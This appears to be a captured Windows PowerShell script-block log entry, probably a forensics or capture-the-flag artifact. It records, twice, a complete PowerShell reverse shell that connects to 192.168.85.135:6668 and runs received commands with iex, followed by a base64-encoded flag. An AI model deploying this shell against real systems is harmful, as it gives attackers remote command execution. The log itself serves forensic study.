 General
Details
Создание текста Scriptblock (1 из 1):
# shell.ps1 - reverse shell Ð½Ð° Ð²Ð°Ñˆ listener$client = New-Object System.Net.Sockets.TCPClient
('192.168.85.135',6668);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read
($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString
($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';
$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);
$stream.Flush()};$client.Close()#RkVDVEZ7SnVpQ2VfUG9VcmVEX3JldlNIfQ==
ИД ScriptBlock: 82f9299b-225c-4aee-92df-24115d5b473a
Путь:
MessageNumber: 1
----------
MessageTotal: 1
----------
ScriptBlockText: # shell.ps1 - reverse shell listener$client = New-Object
System.Net.Sockets.TCPClient('192.168.85.135',6668);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|
%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName
System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 =
$sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write
($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()#RkVDVEZ7SnVpQ2VfUG9VcmVEX3JldlNIfQ==
----------
ScriptBlockId: 82f9299b-225c-4aee-92df-24115d5b473a
----------